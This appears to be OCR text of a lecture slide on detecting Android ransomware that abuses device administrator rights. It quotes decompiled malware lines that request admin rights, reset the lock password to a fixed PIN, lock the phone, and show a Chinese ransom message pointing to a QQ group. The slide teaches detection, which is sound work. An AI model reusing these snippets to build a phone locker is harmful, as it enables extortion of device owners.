 Ransomware: Device admin abuse
How to detect
● DevicePolicyManager.resetPassword() call
22 String mspmm = "9127";
107 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
108 intent.putExtra("android.app.extra.DEVICE_ADMIN", this.mDeviceAdminSample)
109 startActivity(intent);
110 if (this.dm.isAdminActive(this.mDeviceAdminSample)) {
111 if (!TextUtils.isEmpty(this.mspmm)) {
112 this.dm.resetPassword(this.mspmm, 0);
113 }
● DevicePolicyManager.lockNow() call
132 this.dm.lockNow();
● Show demand to the user
231 Toast.makeText(this, "恭喜你手机被控制,加QQ群: 317471849找管理员帮你弄好", 2000).show();
232 Toast.makeText(this, "恭喜你手机被控制,加QQ群: 317471849找管理员帮你弄好", 2000).show();
233 Toast.makeText(this, "恭喜你手机被控制,加QQ群: 317471849找管理员帮你弄好", 2000).show();
234 Toast.makeText(this, "恭喜你手机被控制,加QQ群: 317471849找管理员帮你弄好", 2000).show();
dartmouth.zoom.us is sharing your screen. Stop sharing Hide